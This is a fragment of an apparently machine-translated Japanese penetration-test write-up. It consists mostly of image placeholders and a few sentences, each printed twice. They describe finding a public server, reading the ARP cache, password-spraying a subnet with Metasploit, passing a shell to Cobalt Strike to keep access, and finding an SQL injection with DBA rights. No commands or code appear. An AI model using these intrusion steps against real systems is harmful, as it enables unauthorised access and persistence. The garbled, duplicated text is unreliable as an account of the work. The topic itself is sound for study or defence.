





現在のマシンがパブリックネットワークサーバーであることを発見することにより、パブリックネットワークIP:xxx.xxx.xxx.16のみが

現在のマシンがパブリックネットワークサーバーであることを発見することにより、パブリックネットワークIP:xxx.xxx.xxx.16のみが







ARPキャッシュを表示することにより、現在いくつかのパブリックネットワークマシンがあることがわかりました。

ARPキャッシュを表示することにより、現在いくつかのパブリックネットワークマシンがあることがわかりました。



ただし、このパスワードを使用してMSFを使用してパスワードを介してCセグメントをスプレーすると、ホストが正常に水平になっていないことがわかりました。

ただし、このパスワードを使用してMSFを使用してパスワードを介してCセグメントをスプレーすると、ホストが正常に水平になっていないことがわかりました。











その後、MSFとCSがリンクされ、MSFシェルを再度CSにポップし、許可を維持しました。

その後、MSFとCSがリンクされ、MSFシェルを再度CSにポップし、許可を維持しました。











手動分析により、SQL注入が見つかりました、そしてそれはDBAの許可でした:

手動分析により、SQL注入が見つかりました、そしてそれはDBAの許可でした:

